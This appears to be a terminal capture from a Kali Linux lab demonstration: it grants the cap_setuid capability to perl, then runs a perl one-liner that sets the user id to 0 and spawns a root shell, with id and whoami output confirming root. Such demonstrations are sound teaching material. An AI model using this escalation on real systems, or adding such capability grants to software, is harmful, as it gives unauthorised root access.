 ┌──(kali㉿kali)-[~]
└─$ sudo setcap cap_setuid+ep `which perl`
┌──(kali㉿kali)-[~]
└─$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),
# whoami
root
#